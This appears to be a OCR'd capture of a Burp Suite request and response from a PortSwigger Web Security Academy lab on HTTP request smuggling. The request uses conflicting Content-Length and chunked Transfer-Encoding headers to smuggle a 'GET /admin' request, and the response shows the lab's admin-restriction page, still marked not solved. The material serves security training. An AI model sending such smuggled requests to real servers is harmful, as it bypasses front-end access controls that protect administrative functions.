 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac6d1fa61f00fda68070076d005f0093.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-
end-controls-te-cl
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=dPLauetPj9e6qgTvQfVFcdJcTJ6mbZ6a
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 15
23 GET /admin HTTP/1.1
24
25 0
26
27
Response
Raw Headers Hex HTML Render
20 <div class="container">
21 <img src="/resources/images/logoAcademy.svg">
22 <div class="title-container">
23 <h2>Exploiting HTTP request smuggling to bypass front-
security controls, TE.CL vulnerability</h2>
24 <a class="link-back" href="
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-f
t-end-controls-te-cl">
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></
polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41 <section class="maincontainer">
42 <div class="container is-page">
43 Admin interface only available if logged in as an
administrator, or if requested as localhost
44 </div>
45 </section>
46 </div>
47 </body>